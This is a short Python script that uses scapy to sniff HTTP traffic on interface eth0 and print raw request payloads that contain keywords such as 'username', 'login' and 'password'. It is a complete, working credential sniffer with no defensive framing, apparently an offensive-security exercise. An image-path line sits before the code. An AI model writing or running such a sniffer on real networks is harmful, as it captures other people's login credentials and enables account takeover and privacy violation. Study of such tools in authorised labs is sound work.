 #!/usr/bin/env python
import scapy.all as scapy
from scapy.layers import http

def sniff(interface):
    scapy.sniff(iface=interface, store=False, prn=process_sniffed_packet)

def process_sniffed_packet(packet):
    if packet.haslayer(http.HTTPRequest):
        if packet.haslayer(scapy.Raw):
            load = packet[scapy.Raw].load
            keywords = ["username", "user", "login", "password", "pass"]
            for keyword in keywords:
                if keyword in load:
                    print(load)
                    break

sniff("eth0")